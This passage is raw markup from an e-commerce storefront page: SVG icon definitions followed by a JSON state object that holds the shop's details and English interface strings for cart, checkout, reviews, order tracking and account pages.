L14.6666667,2.6 C15.4030463,2.6 16,2.01797017 16,1.3 C16,0.582029825 15.4030463,0 14.6666667,0 Z" fill="currentColor" fill-rule="evenodd"></path><path d="M14.6666667,10.4 L9.33333333,10.4 C8.59695367,10.4 8,10.9820298 8,11.7 C8,12.4179702 8.59695367,13 9.33333333,13 L14.6666667,13 C15.4030463,13 16,12.4179702 16,11.7 C16,10.9820298 15.4030463,10.4 14.6666667,10.4 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_close" viewBox="0 0 16 16"><path d="M13.7,0.3 C13.3,-0.1 12.7,-0.1 12.3,0.3 L7,5.6 L1.7,0.3 C1.3,-0.1 0.7,-0.1 0.3,0.3 C-0.1,0.7 -0.1,1.3 0.3,1.7 L5.6,7 L0.3,12.3 C-0.1,12.7 -0.1,13.3 0.3,13.7 C0.5,13.9 0.7,14 1,14 C1.3,14 1.5,13.9 1.7,13.7 L7,8.4 L12.3,13.7 C12.5,13.9 12.8,14 13,14 C13.2,14 13.5,13.9 13.7,13.7 C14.1,13.3 14.1,12.7 13.7,12.3 L8.4,7 L13.7,1.7 C14.1,1.3 14.1,0.7 13.7,0.3 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_more" viewBox="0 0 16 16"><circle id="Oval" fill="currentColor" cx="1.5" cy="8" r="1.5"></circle><circle id="Oval" fill="currentColor" cx="8" cy="8" r="1.5"></circle><circle id="Oval" fill="currentColor" cx="14.5" cy="8" r="1.5"></circle></symbol><symbol id="ic_done" viewBox="0 0 16 16"><path d="M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0.00484989636,3.58373245 3.58373245,0.00484989636 8,0 Z M12.5656,5.0344 C12.2532001,4.72209445 11.7467999,4.72209445 11.4344,5.0344 L11.4344,5.0344 L6.4,10.0688 L4.5656,8.2344 C4.25169689,7.93122223 3.75273218,7.9355581 3.44414514,8.24414514 C3.1355581,8.55273218 3.13122223,9.05169689 3.4344,9.3656 L3.4344,9.3656 L5.8344,11.7656 C6.14679988,12.0779056 6.65320012,12.0779056 6.9656,11.7656 L6.9656,11.7656 L12.5656,6.1656 C12.8779056,5.85320012 12.8779056,5.34679988 12.5656,5.0344 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_warning" viewBox="0 0 16 16"><path d="M15.8008306,12.5266196 L9.48383059,0.880619591 C9.32803569,0.591683918 9.09044928,0.355141071 8.80083059,0.200619591 C7.98186638,-0.237648464 6.9627145,0.0657767891 6.51683059,0.880619591 L0.200830588,12.5266196 C-0.0801415438,13.0480159 -0.0654306572,13.6789169 0.239537977,14.1866506 C0.544506611,14.6943844 1.09455553,15.0037363 1.68683059,15.0006429 L14.3148306,15.0006429 C14.59387,15.0006429 14.8686193,14.9319323 15.1148306,14.8006196 C15.5088184,14.5914975 15.8029844,14.233702 15.9319819,13.8067148 C16.0609793,13.3797276 16.0141262,12.9189064 15.8018306,12.5266196 L15.8008306,12.5266196 Z M8.00083059,13.0006196 C7.44854584,13.0006196 7.00083059,12.5529043 7.00083059,12.0006196 C7.00083059,11.4483348 7.44854584,11.0006196 8.00083059,11.0006196 C8.55311534,11.0006196 9.00083059,11.4483348 9.00083059,12.0006196 C9.00083059,12.5529043 8.55311534,13.0006196 8.00083059,13.0006196 Z M9.00083059,9.50061959 C9.00083059,9.77676197 8.77697296,10.0006196 8.50083059,10.0006196 L7.50083059,10.0006196 C7.22468821,10.0006196 7.00083059,9.77676197 7.00083059,9.50061959 L7.00083059,5.50061959 C7.00083059,5.22447722 7.22468821,5.00061959 7.50083059,5.00061959 L8.50083059,5.00061959 C8.77697296,5.00061959 9.00083059,5.22447722 9.00083059,5.50061959 L9.00083059,9.50061959 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_loading" viewBox="0 0 24 24"><path d="M24,12 L21,12 C21,7.037115 16.962885,3 12,3 L12,0 C18.616695,0 24,5.383305 24,12 Z" fill="currentColor" fill-rule="evenodd"></path><g opacity="0.242420015" fill="currentColor" fill-rule="evenodd"></g><path d="M12,24 C5.383305,24 0,18.616695 0,12 C0,5.383305 5.383305,0 12,0 C18.616695,0 24,5.383305 24,12 C24,18.616695 18.616695,24 12,24 Z M12,3 C7.037115,3 3,7.037115 3,12 C3,16.962885 7.037115,21 12,21 C16.962885,21 21,16.962885 21,12 C21,7.037115 16.962885,3 12,3 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_right-arrow" viewBox="0 0 52 56"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(0.000000, 2.000000)"><rect id="Rectangle" x="0" y="0" width="52" height="52"></rect><polygon id="Path" stroke="#FFFFFF" stroke-width="2" fill="#FFFFFF" stroke-linecap="square" points="1 52 2.292 51.236 45 26 41 23.636 1 0"></polygon></g></g></symbol><symbol id="ic_star" viewBox="0 0 16 16"><path d="M14.3502222,5.83466667 L10.5128889,5.27644444 L8.8,1.8 C8.63435285,1.51502671 8.3296191,1.33968471 8,1.33968471 C7.6703809,1.33968471 7.36564715,1.51502671 7.2,1.8 L5.48711111,5.27733333 L1.64977778,5.83466667 C1.31455321,5.88274486 1.03577211,6.11712854 0.930834093,6.43911462 C0.825896075,6.76110069 0.913035163,7.11474089 1.15555556,7.35111111 L3.93155556,10.0577778 L3.27644444,13.88 C3.21930785,14.2134664 3.35642866,14.5504556 3.63015923,14.7492923 C3.90388979,14.948129 4.26676326,14.9743334 4.56622222,14.8168889 L8,13.0115556 L11.432,14.8151111 C11.731459,14.9725556 12.0943324,14.9463512 12.368063,14.7475145 C12.6417936,14.5486778 12.7789144,14.2116887 12.7217778,13.8782222 L12.0666667,10.056 L14.8444444,7.35111111 C15.0863486,7.11492322 15.1733229,6.76195351 15.0688464,6.44041497 C14.96437,6.11887643 14.686533,5.88444363 14.352,5.83555556 L14.3502222,5.83466667 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_upload" viewBox="0 0 16 16"><rect y="15" width="16" height="1" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="7.5" y="1" width="1" height="10" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="8" width="7.82036" height="1" rx="0.5" transform="rotate(45 8 0)" fill="currentColor" fill-rule="evenodd"></rect><rect x="2.46875" y="5.53271" width="7.82457" height="1" rx="0.5" transform="rotate(-45 2.46875 5.53271)" fill="currentColor" fill-rule="evenodd"></rect><rect y="11" width="1" height="5" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="15" y="11" width="1" height="5" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect></symbol></svg><!----><!--]--></div>
    <script async id="__INITIAL_STATE__" type="application/json">
      {"layout":"default","location":{"country_code":""},"shop":{"id":10384387,"name":"canvaschains","domain":"www.canvaschains.com","address":"Tu Liem, Ha Noi 100000, Vietnam","country_code":"VN","email":"info@canvaschains.com","registered_at":1671525628,"currency":{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"USD","name":"US Dollar","symbol":"","money_with_currency_format":"${{amount}} USD","money_without_currency_format":"${{amount}}","money_format":"${{amount}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},"default_currency":{"country_id":0,"country_code":"","country_name":"","country_flag":"","code":"USD","name":"US Dollar","symbol":"$","money_with_currency_format":"${{amount}} USD","money_without_currency_format":"${{amount}}","money_format":"${{amount}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},"locale":{"code":"en","name":"English","customized":false,"is_default":false,"priority":0,"content":{"apps":{"base_components":{"select_placeholder":"Please select an option"},"common":{"label":{"clear":"clear"}},"copt":{"product_countdown":"{number} item left in stock","products_countdown":"{number} items left in stock","realtime_visitors":"There are{0}people viewing this product right now.","timer_countdown":" left to buy"},"reviews":{"carousel":{"see_all":"See all reviews ({number})","show_more":"Show more"},"widget":{"no_reviews":{"cta":"Write a review","empty":"No reviews","title":"Be the first to write a review"},"overall_rating":"Overall rating: {number}/5","product_reviews":"Product reviews ({number})","see_all":"See all reviews ({number})","show_more":"Show more reviews","sort_options":{"featured":"Featured","recent":"Most recent","top":"Top reviews"},"store_reviews":"Store reviews ({number})","with_photos":"With photos","write_review":{"close":"CLOSE","email":{"label":"Your email*","required":"Can't be blank, please fill out this field","valid":"Must be a valid email address"},"errors":{"message_upload_maximum_error":"You can only upload a maximum of 5 files","message_upload_too_large_error":"Your image files are too large. Please resize or upload images under 5 megabytes.","submit_error":"Submit error","upload_error":"Upload error"},"messages":{"thank_feedback":"We appreciate your help and will get back to you as soon as possible!","under_four_star":"We are so sorry that you do not have the best experience with us. Please let us know if there is anything we could do better."},"name":{"label":"Your name*","required":"Can't be blank, please fill out this field"},"photo_number":"Photos {number}/5","placeholder":"We do not public your email","rating":{"awful":"Awful","bad":"Bad","good":"Good","normal":"Normal","wonderful":"Wonderful"},"reason_great":{"price":"REASONABLE PRICE","quality":"GREAT PRODUCT QUALITY","recommend":"HIGHLY RECOMMEND","seller":"DEDICATED SELLER","shipping":"FAST SHIPPING"},"reason_wrong":{"package":"BAD PACKAGE","product":"WRONG PRODUCT","quality":"POOR QUALITY","shipping":"SLOW SHIPPING","work":"IT DOESN'T WORK"},"review_body":{"body_character":"Review* {number}/1000 characters","required":"Can't be blank, please fill out this field"},"review_title":"Title of review","store_or_product":{"product_review":"Product review","store_review":"Store review","title":"Is this a store review or product review?"},"submit":"Submit review","submit_message":"You've already submitted a review of {title}. Your review is published in list.","success":{"description":"Would you like to share your awesome review to your friend?","thank_you":"Thank you for your feedback!"},"title_character":"{number}/70 characters","whats_great":"What's great","whats_wrong":"What went wrong","write_a_review":"Write a review"}}},"usell":{"accessories":{"added":"ADDEgdfgD","cta":"ADD","view_less":"View less products","view_more":"View more products"},"bundles":{"bundle_popup":{"continue":"CONTINUE","cta":"ADD ALL TO CART","heading":"Customize your items before adding to cart","total_price":"TOTAL PRICE"},"cta":"ADD ALL TO CART","quick_view":"QUICK VIEW","this_item":"THIS ITEM","total_price":"TOTAL PRICE:"},"cart":{"back":" off on the total bill.","front":"Wonderful! We have chosen the most valuable discount for you. Enjoy "},"in_cart":{"cta":"ADD","title":"Add matching product"},"post_purchase":{"alert":"Congrats! You have successfully placed your order!","countdown":"Offer will end in ","cta":"Add to order","cta_note":"WE WILL SHIP IT OUT IN THE SAME PACKAGE","reject":"No thanks, I'll pass"},"pre_purchase":{"cta":"CHECKOUT","tooltip":"Only one discount can be applied so we have chosen the most valuable one for you. The total discount price will show at cart page and checkout page.","you_added":"YOU JUST ADDED"},"product_widgets":{"cta":"ADD TO CART"},"quantity_discounts":{"added":"Added","cta":"Add","discount":"{item} item get {number}","discount_off":"{item} item get {number} OFF","discounts":"{item} items get {number}","discounts_off":"{item} items get {number} OFF","on_each":"on each product"},"quickview":{"cta":"ADD TO CART","please_selected_option":"Please select a","see_details":"See item details"}}},"blog":{"alo_123_321":"Huyen nguyen PM","by":"By","by_author":"By {name}","by_on":"By {name} on {date}","cancel":"Cancel","comment_at":"{date} at {time}","comment_captcha_require":"Please finish captcha verification to submit comment","comment_captcha_validation_failed":"Captcha verification failed, please try again.","comment_error":"Something went wrong! Please try again","comments":"Comments","count_comment":"{count} comment","count_comments":"{count} comments","hide_replies":"Hide replies","leave_a_comment":"Leave a comment","loading":"Loading...","n_replies":"{count} replies","next":"Next","on_date":"On {date}","one_reply":"1 reply","previous":"Previous","read_more":"Read more","recent_posts":"Recent posts","related_articles":"Related articles","replies_to":"\u003cstrong\u003e{name}\u003c/strong\u003e replies to \u003cstrong\u003e{root}\u003c/strong\u003e","reply":"Reply","submit":"Submit","submit_comment_review":"Your comment has been submitted and is being reviewed by store’s administrators.","submit_comment_success":"Your comment has been submitted successfully","tags":"Tags"},"cart":{"cart_drawer_heading":"Your shopping cart","cart_warning_only_one_discount_can_be_applied":"Only one discount can be applied for your order.","cart_warning_we_have_choose":"We have chosen the most valuable one for you.","checkout":"Checkout","complete_order_express":"Or complete order with","confirm_remove_alert":"You are about to delete an item from your cart.","confirm_remove_question":"Are you sure you want to continue?","confirm_remove_title":"Remove this item?","continue_shopping":"Continue shopping","empty":"There are no items in your cart.","go_to_cart":"Go to cart","heading":"Cart","remove_item":"Remove item","subtotal":"Subtotal","tax_and_shipping":"Shipping fee is calculated at checkout","total_discounts":"Total discounts","total_savings":"Total Savings","uploaded":"uploaded","wanna_to_add_discount":"+ Wanna add more discount? Move to checkout"},"checkout_general":{"cancellation_policy":"cancellation policy.","cancellation_policy_1":"When you purchase a subscription you'll receive repeat deliveries. These are based on the subscription duration and frequency that you select. Your payment details will be stored securely and you'll be charged for each of these deliveries.","cancellation_policy_2":"Subscriptions will auto-renew at the end of their duration. If you don't want to renew a subscription you can cancel it. If you want to cancel or change your subscription, you can do it at any time. Your order confirmation emails have links to subscriptions. You can manage your subscription from there.","cancellation_policy_title":"Cancellation policy","eta_only_max_shipping":"({max_only_shipping_time} business days)","eta_recurring_shipping_method":"({min_recurring_shipping} - {max_recurring_shipping} business days)","eta_shipping_method":"({min_only_shipping_time} - {max_only_shipping_time} business days)","eta_shipping_method_exact_days":"({0} - {1})","eta_shipping_method_from_days":"(from {0} days)","eta_shipping_method_min_week":"({0} weeks)","eta_shipping_method_one_week":"(1 week)","eta_shipping_method_week":"({0} - {1} weeks)","recurring_notice":"Items in your cart is deferred or recurring purchase. By continuing with your payment, you agree that your payment method will automatically be charged at the price and frequency listed on this page until you cancel. All cancellations are subject to the","recurring_subtotal":"Recurring subtotal"},"collections":{"apply":"Apply","availability":"Availability","available":"Available only","brand":"Brand","clear_all":"Clear all","empty_filter":"No matching products found","filter":"Filters","from":"From","heading":"Collection list","heading_products":"Products","less_than":"Less than","load_more":"Load more","more_filter":"More filter","more_than":"More than","price":"Price","product_types":"Product type","remove_filter":"Remove filter","show_less":"Show less","show_more":"Show more","sort_by":"Sort by","sort_options":{"alphabet_a_z":"Alphabet, A -\u003e Z","alphabet_z_a":"Alphabet, Z -\u003e A","best_selling":"Best selling","manual":"Featured","newest":"Newest","oldest":"Oldest","price_high_to_low":"Price, High to low","price_low_to_high":"Price, Low to high"},"to":"To"},"contact":{"button":{"go_to_contact_us_page":"Go to contact us page","i_want_to_cancel_the_order":"Yes, I want to cancel the order "},"form":{"alert_send_email_to_buyer":"We have sent an email to you. Please check your email and follow the guideline to complete the request.","already_sent_email":"Thanks for contacting us. We'll get back to you as soon as possible.","attach_here":"Attach up to 10 files. Max file size: 10 MB. Refer to our \u003ca href='/pages/submitting-evidence-guidance' target='_blank'\u003eguideline\u003c/a\u003e on attaching files and providing necessary information to help us resolve your issue faster","attach_here_sb":"Attach up to 10 files. Max file size: 10 MB.","captcha_incorrect":"Captcha verification failed, please try again.","captcha_require":"Please finish captcha verification","captcha_required":"Please finish captcha verification","captcha_validation_failed":"Captcha verification failed, please try again.","choose_files":"Choose Files","data_issue_type":"Issue type reason","email":"Email","email_not_matched":"Email does not match our records. Please enter the email associated with your purchase order.","email_placeholder":"Your email","errors":{"file_size_too_large":"Failed to upload attachments: your file is more than 10MB","invalid_file_type":"File format is not supported","max_file_selected":"Failed to upload attachments: number of files is more than 10"},"expired_request":"Unfortunately, you cannot submit this request because your order has been processing.","file":"Attachments","files_choosen":"{0} files choosen","issue":"Issue type","issue_45_days":"My order has not arrived after 45 days","issue_cancel_order":"I want to cancel my order","issue_claim_order":"I want to claim my order","issue_not_receive_email":"I have not received my confirmation email","issue_not_receive_order":"I have not received my order","issue_others":"Other reasons","issue_placeholder":"Issue type","issue_question_product_collection":"I have a question about a product/collection","issue_type":"Issue type","issue_update_order":"I want to update my order","link":"Product/Collection link","link_placeholder":"Product/Collection link","message":"Message","message_placeholder":"Your message","name":"Name","name_placeholder":"Your name","no_order_with_this_email":"Couldn't find any purchase orders associated with the email.","option":{"issue_cancel_order":{"cancel_duplicate_order":"I ordered a product multiple times and want to cancel the duplicate order","i_changed_my_mind":"I changed my mind and want to cancel the order","i_want_to_change_my_shipping_address":"I want to change my shipping address","i_want_to_remove_or_change_some_items_in_my_order":"I want to remove/change some items in my order","other":"Other","others":"Others","price_too_high":"The price is too high","product_does_not_meet_my_expect":"I checked the description and found out the product does not meet my expectation","shipping_time_too_long":"The shipping time is too long"},"issue_claim_order":{"incorrect_product_or_quantity_or_color":"Incorrect product/incorrect quantity/incorrect color","others":"Others","poor_quality":"Poor quality","product_does_not_fit":"Product does not fit","product_does_not_work":"Product does not work","product_is_damaged":"Product is damaged"},"issue_not_receive_order":{"the_delivery_date_has_passed_but":"The delivery date has passed but I still have not received the goods","the_delivery_date_is_not_yet_due":"The delivery date is not yet due but I want to check where my package is","tracking_info_is_delivered_but":"Tracking info is delivered but I have not received my package yet"},"issue_update_order":{"i_want_to_update_billing_address":"I want to update billing address","i_want_to_update_both_address_and_items_variant":"I want to update both address and items variant","i_want_to_update_items_variant_or_remove_items":"I want to update items variant/remove items","i_want_to_update_my_address":"I want to update my address"}},"order":"Order number","order_has_been_cancelled":"Order has been cancelled.","order_not_found":"The order number you entered does not exist.","order_number":"Order number","order_placeholder":"Order number","pb_order_placeholder":"E.g. #pb11111111_1111","phone":"Phone","phone_placeholder":"Your phone","placeholder":{"issue_cancel_order":"Choose reason why you want to cancel this order","issue_claim_order":"Choose reason why you want to claim this order","issue_not_receive_order":"Choose reason why you not receive this order","issue_update_order":"Select info that you want to update"},"plb_order_placeholder":"E.g. #plb11111111_1111","post_fail":"Error while sending contact us.","post_success":"Thanks for contacting us. We'll get back to you as soon as possible.","send":"Send","send_cancel_email_to_buyer":"Thanks for submitting your cancel request. To complete the cancellation process, please check your email and confirm within {0} hours since placing the order","send_email_success":"Thanks for contacting us. We'll get back to you as soon as possible. Please check your email regularly for latest update.","upload_file_fail":"Error while uploading file.","warning_order_has_been_processing":"Unfortunately, you cannot submit this request because your order has been processing."},"message":{"send_email_confirmation_cancel_order":"To protect your information, once this request has been sent, a confirmation email will be sent to the email address you entered. Please note that a request can only be submitted if the order has not been processed. The processing time is typically 6-8 hours since the order creation time."},"modal":{"are_you_sure_cancel_this_order":"Are you sure you want to cancel this order.\u003cbr/\u003eThis action cannot be reverted.","confirm_request_has_been_sent":"Your order has been successfully canceled.\u003cbr/\u003e We have sent the order details to your mailbox.","expired_request":"The link has been expired.\u003cbr/\u003eYou cannot complete your request once it is expired.","have_error_occurred":"Error! An error occurred.","link_has_been_expired":"The link has been expired.\u003cbr/\u003eYou cannot complete your request once it is expired.","order_has_been_cancelled":"Order has been cancelled.","order_not_found":"Order not found."}},"digital_product":{"back_to_list":"Back to My Products","book_now":"Book now","complete":"{value}% Complete","complete_and_continue":"Complete and Continue","completed_lecture":"Completed {completed}/{total}","congratulations":"Congratulations! You have completed \u003cbr/\u003e {product}","congratulations_mobile":"Congratulations! \u003cbr/\u003e You have completed \u003cbr/\u003e {product}","download":"Download","download_files":"Download files","explore_all_products":"Explore all products","file":"file","files":"files","have_not_placed_any_order":"You haven’t placed any orders yet","heading":"My products","permission_error_message":"Please make sure you have access to this product and are logging into the correct email account.","permission_error_title":"You do not have permission to view this product.","previous_lecture":"Previous lecture","resources":"Resources","resume":"Resume","session":"session","sort_options":{"alphabet_a_z":"Alphabet, A -\u003e Z","alphabet_z_a":"Alphabet, Z -\u003e A","recently_accessed":"Recently accessed","recently_enrolled":"Recently enrolled"},"types":{"coaching_session":"Coaching session","digital_download":"Digital download","online_course":"Online course"},"video_time":"{time} min","view_other_products":"View other products"},"dynamic_checkout":{"already_paid":"Already paid","amount_to_pay":"Amount to pay","buy_now":"Buy now","buy_with":"Buy with","click_to_continue":"Click to Continue","discount":"Discount","more_payment_options":"More payment options","not_support_shipment_address":"Cannot ship to the selected address","pay_with":"Pay with","processing_to_checkout":"Processing to checkout...","processing_your_order":"There was a problem processing your order.","shipping":"Shipping","stripe_checkout_message":"Don’t see the secure Stripe browser? We’ll help you re-launch the window to complete your purchase","subtotal":"Subtotal","taxes":"Taxes","tipping":"Tip","total":"Total:","update_shipping_address_failed":"Error when updating shipping address","update_shipping_option_failed":"Error when updating shipping option","uploaded":"uploaded"},"eta_shipping_time":{"arrive_in":"Arrive in","deliver_to_country":"delivery to {country}","first_shipment":"First shipment","processing_time":"Processing Time","processing_time_count":"{time} business days","recurring_shipments":"Recurring shipments","shipping_time":"Shipping Time","shipping_time_count":"{name} {time} business days"},"general":{"404":{"cta":"Continue shopping","subtext":"The page you requested does not exist","title":"404 Page Not Found"},"breadcrumbs":{"all":"All","collection_list":"Collection list","collections":"Product collections","home":"Home","policies":"Policies","reset_password":"Reset password","search":"Search","sign_in":"Sign in","sign_up":"Sign up"},"error":{"bad_request":"Bad request","cta":"Back to home","heading":"Unfortunately, something has gone wrong.","product_cannot_add_to_cart":"Product cannot be added to the cart","subtext01":"Please refresh your browser.","subtext02":"If the errors continues, please contact our support team."},"i18n":{"button_clear":"Clear selection","button_done":"Done","country_region":"Country/Region","currency":"Currency","language":"Language","select":"select"},"password":{"login_here":"Log in here","password_incorrect":"Password incorrect, please try again.","please_contact_us_for_assistance":"Please contact us at \u003ca href='mailto:{0}'\u003e{1}\u003c/a\u003e for assistance","spread_word":"Spread the word","store_owner":"Are you the store owner?","subtle":"Enter store using password:","title":"Opening Soon"},"placeholder":{"add_to_cart":"Add to cart","buy_now":"Buy Now","collection_title":"Example collection title","color":"Color","droplist":"Please select the option","product_title":"Example product title","quantity":"Quantity","size":"Size","view_details":"View product details","your_password":"Your password.","your_secret":"Your secret"},"policy":{"form_dmca_link":"An Intellectual Property Violation"},"search":{"cancel":"Cancel","enter_keyword":"Enter keywords...","find_all_products":"Find all products and more...","heading":"Search","load_more":"Load more","looking_for":"Looking for","no_permission":"Sorry, but you do not have permission to search on our shop.","no_result":"Your search for \"{value}\" did not yield any results.","see_all":"See all results","sort_options":{"best_selling":"Best selling","most_related":"Most related","most_viewed":"Most viewed","newest":"Newest"},"what_are_you_searching_for":"What are you searching for?"},"share":{"add_to_cart":"Add to cart"}},"lastEdited":{},"order_tracking":{"button":{"find_my_order_name":"Find my order's name","track_my_order":"Track order"},"faq":{"answer_1":"We proudly offer worldwide shipping via DHL, USPS, and other prestigious firms! Please note order processing time is typically \u003cstrong\u003e7-10 business days\u003c/strong\u003e.\u003cbr/\u003eOnce your order has shipped, the estimated delivery time is between \u003cstrong\u003e7 and 20 business days\u003c/strong\u003e. Please check specific delivery and processing time at product checkout.\u003cbr/\u003e\u003cstrong\u003ePlease note:\u003c/strong\u003e Your order may split into multiple shipments. If this occurs, you will be notified and receive a tracking number for each separate shipment.","answer_2":"Sorry! To ensure your order arrives on time, we generally begin processing an order as soon as it is placed. As a result we are unable to make any changes to your order after it is placed.","answer_3":"Your order number can be found at the top of your confirmation email. Please check your inbox, including your spam folder, for your confirmation email. If you still cannot locate your confirmation email, please fill out \u003cstrong\u003e\u003cu\u003e\u003ca href='{0}'\u003ethis form\u003c/a\u003e\u003c/u\u003e\u003c/strong\u003e.","question_1":"When will I get my order?","question_2":"Can I add or remove products from my order?","question_3":"Where can I find my order number?"},"form":{"first_name":"Enter your first name","last_name":"Enter your last name","order_email":"Enter your order email","order_name":"Enter your order number"},"label":{"captcha_error":"Please verify reCAPTCHA","enter_tracking_info":"Once your order has shipped, you will receive an email from us with a link to track your order. You can also enter the order name and your email in the box below to get the status of your shipment.","i_forgot_my_order_name":"I forgot my order name","order_email_mismatch":"Email does not match our records. Please enter the email associated with your purchase order","order_not_found":"The order number you entered does not exist","track_by_order_number":"Track by order number","track_order_notification":"If you just received a shipment notification, please allow \u003cstrong\u003e3 to 5 working days\u003c/strong\u003e for the tracking information to update.","tracking_error":"The information you provided could not be found. Please recheck and enter again","tracking_info_update":"If you just received a shipment notification, please allow 3 to 5 working days for the tracking information to update."},"title":{"forgot_order_name":"FORGOT MY ORDER NAME","order_list":"You have placed these following orders:","tracking_faq":"TRACKING FAQS"}},"products":{"all_product":"All products","buy_now":"Buy Now","by":"By","cannot_show_preview":"Cannot show preview","choose_file":"Choose file","custom_design":"Customize your product","custom_design_message":"Customize your items before adding to cart","custom_option":{"invalid_type":"\nYour custom text has invalid characters. We only accept {0}.","required":"Please finish this field","required_upload":"Please upload a file.","text_max_length":"Please enter less than {0} character(s).","upload_fail":"Upload file failed. Please try again","upload_maximum_file":"Maximum file size is {0} MB","upload_minimum_file":"Minimum file size is {0} MB"},"example_product_title":"Example product title","filter":{"categories":"Categories:","collections":"Collections:","type":"Type:"},"loading_preview":"Loading preview","no_file_chosen":"No file chosen","photo_guide":"Photo guide","please_fill_out_this_field":"Please fill out this field","please_selected_option":"Please select a","preview_note":"Display is an approximate preview only","preview_server_note":"It can take up to 30 seconds to render the preview","preview_your_design":"Preview your design","product_extra_charge":"Personalization will add \u003cspan class='text-bold product__price'\u003e{0}\u003c/span\u003e to the price and increase your total selling price to \u003cspan class='text-bold product__price'\u003e{1}\u003c/span\u003e.","quantity":"Quantity","sale":"Up to 70% off","sale_off":"Sale","save":"Save {value}","select":"Select ","share":"Share","show_thumbnails":"Show thumbnails","size_chart":{"body_length":"Body length (in)","chest_width":"Chest width (in)","size":"Size","sleeve_length":"Sleeve length (in)","title":"SIZE CHART"},"size_guide":"Size Guide","sold_out":"Sold out","tab_and_move_zoom":"Tap and move to zoom","unavailable":"Unavailable","view_details":"View product details"},"section":{"footer":{"email":"Email: {value}","hotline":"Hotline: {value}"},"newsletter":{"button":"Sign up","enter_an_email":"Email is required","enter_an_valid_email":"Please enter an valid email","placeholder":"Your email","subscribe_error":"Error while subscribing newsletter","subscribe_success":"Thank you for subscribing"}},"user":{"address":{"heading":"Your addresses"},"form":{"cancel":"Cancel","change_my_password":"Change my password","confirm_password":"Confirm password","current_password":"Current password","current_password_placeholder":"Enter current password for verification","delete":"Delete","email":"Email","email_address":"Email address","email_placeholder":"Your email","enter_new_password":"Enter a new password","enter_new_password_email":"Enter a new password for {0}","first_name":"First name","forgot_password":"Forgot password?","last_name":"Last name","new_password":"New password","new_password_placeholder":"Your new password","password":"Password","password_placeholder":"Your password","reenter_password_placeholder":"Re-enter your new password","reset_password":"Reset password","save_changes":"Save changes","submit":"Submit","update_my_profile":"Update my profile","update_password":"Update password"},"general":{"activating":"Activating Account","already_have_an_account":"Already have an account?","back_to_login":"Back to login","back_to_sign_in":"Back to sign in","change_password":"Change password","default":"Default","dont_have_an_account":"Don’t have an account?","forgot_password":"Forgot your password?","forgot_the_password":"Forgot the password?","log_out":"Log out","logout":"Logout","my_products":"My products","my_profile":"My profile","or":"or","purchase_history":"Purchase history","register":"Register","register_an_account":"Register an account","reset_password":"Reset password","reset_your_password":"Reset your password","return_my_account":"Return to Account details","return_store":"Return to Store","sign_in":"Sign in","sign_in_to_your_account":"Sign in to your account","sign_up":"Sign up","subscription_list":"All subscriptions"},"message":{"close_popup_design_product":"Your changes will be lost. Are you sure you want to quit?","confirm_delete_address":"Are you sure you want to delete this address?","email_already_exist":"Email already exist","have_sent_email_reset_password":"We have sent you an email to reset password. Please check your inbox.","incorrect_username_password":"You did not sign in correctly or your account is temporarily disabled","login_success":"You are logged in!","logout_success":"You're logged out","password_not_correct":"Current password is not correct","password_not_match":"The password doesn't match this account","profile_is_successfully_updated":"Profile is successfully updated","reset_password_error":"Error while sending reset password e-mail","send_an_email":"We will send you an email to reset your password.","send_email_reset_password":"We will send you an email to reset your password.","send_password_link":"We've sent password reset instructions to your email. Check your inbox and follow the link.","thank_you_for_subscribing":"Thank you for subscribing!","update_addresses_error":"Error while deleting address","update_addresses_success":"Account data has successfully been updated","update_new_password_success":"Your password has been changed successfully!","update_password_error":"Password reset error.","update_password_success":"Your password has been reset successfully! You are logged in!","update_profile_error":"Update profile error.","verify_email":"We have sent an email to {0}, please click the link included to verify your email address"},"my_account":{"heading":"My account","title_addresses":"My addresses","title_orders":"My orders","title_profile":"My profile"},"my_profile":{"edit":"Edit your profile","heading":"My profile","title_change_password":"Change password","title_profile":"My profile","title_purchase_history":"Purchase history"},"order":{"back_to_purchase_history":"Back to Purchase history","back_to_sign_in":"Back to Sign in","billing_address":"Billing address","date_and_time":"Date","description":"Description","discount":"Discount","explore_all_products":"Explore all products","fulfillment_status":"Fulfillment Status","heading":"Order","invoice":"Invoice","invoice_date":"Invoice date","no_order":"No orders yet","no_order_yet":"Looks like you haven’t made your order yet","order_date":"Order Date","order_history":"Order history","payment_status":"Payment Status","price":"Price","print_invoice":"Print invoice","product":"Product","product_name":"Product","provided_by":"Provided by","provided_to":"Provided to","purchase":"Purchase","quantity":"Quantity","shipping":"Shipping","shipping_address":"Shipping address","sku":"SKU","status":"Payment status","subtotal":"Subtotal","tax":"Tax","total":"Total","type":"Fulfillment status","value":"Total"},"validation":{"cant_be_blank_please_fill_out_field":"Can't be blank, please fill out this field","confirm_password_need_to_match":"Confirm password to match your new password","email_invalid":"The format of the email you entered is invalid","enter_email":"Please enter an email.","enter_first_name":"Please enter a first name.","enter_last_name":"Please enter a last name.","enter_password":"Please enter a password.","enter_password_identical":"Passwords must be identical.","enter_valid_email":"Please provide valid e-mail address.","enter_valid_first_name":"First name must have at least 2 letters.","enter_valid_password":"Password must have at least 8 letters.","enter_valid_phone_number":"Please provide valid phone number","field_not_match":"{0} did not match format : {1}","field_required":"Please fill in {0} field","image_size_is_too_large":"Image size is too large. Please upload an image smaller than 5MB.","login_error":"Your email or password is incorrect.","please_enter_valid_email":"Please enter a valid email.","required":"Field is 